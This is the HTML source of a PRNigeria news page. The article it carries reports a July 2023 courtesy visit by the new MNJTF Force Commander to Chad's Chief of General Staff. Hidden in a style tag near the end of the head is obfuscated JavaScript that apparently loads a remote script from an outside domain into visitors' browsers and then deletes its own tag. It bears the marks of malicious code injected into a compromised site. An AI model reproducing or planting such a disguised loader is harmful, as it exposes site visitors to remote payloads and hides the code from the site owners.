var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/102166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=102166' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a45c1689b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/",
                    "name": "MNJTF Commander Seeks More Operational Supports from Chadian Military"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-102166 single-format-standard wp-theme-Newspaper td-standard-pack mnjtf-commander-seeks global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MNJTF Commander Seeks More Operational Supports from Chadian Military</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-102166" class="post-102166 post type-post status-publish format-standard has-post-thumbnail category-featured category-security tag-abakar-abdelkarim-daoud tag-abubakar-abdullahi tag-ibrahim-sallau-ali tag-mnjtf byline-prnigeia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">MNJTF Commander Seeks More Operational Supports from Chadian Military</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/iliyabature/">Prnigeia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-26T18:39:08+01:00" >July 26, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?fit=1080%2C891&ssl=1" data-caption=""><img width="696" height="574" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?resize=696%2C574&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?resize=303%2C250&ssl=1 303w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?resize=606%2C500&ssl=1 606w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?resize=768%2C634&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?resize=696%2C574&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?resize=1068%2C881&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?resize=509%2C420&ssl=1 509w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20230726-WA0004"/></a></div>
            <!-- content --><p><strong>MNJTF Commander Seeks More Operational Supports from Chadian Military</strong></p>
<p>The new Force Commander of the Multinational Joint Task Force (MNJTF), Major General Ibrahim Sallau Ali has appreciated the Chadian Armed Forces for its support and appealed for more cooperation that would aid in achieving the mandate of the MNJTF.</p>
<p>He acknowledged the Chadian Armed Forces for their role as gracious hosts to the MNJTF Headquarters.</p>
<p>He stated this during a maiden visit to the Chadian Chief of General Staff, General Abakar Abdelkarim Daoud, at his office today 26 July 2023.</p>
<p>Major General Ali acknowledged General Daoud&#8217;s leadership role and consistent support towards the success of the MNJTF.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>He emphasized the importance of collaboration and cooperation among the member countries to effectively combat the activities of terrorists and ensure peace and stability in the Lake Chad basin region.</p>
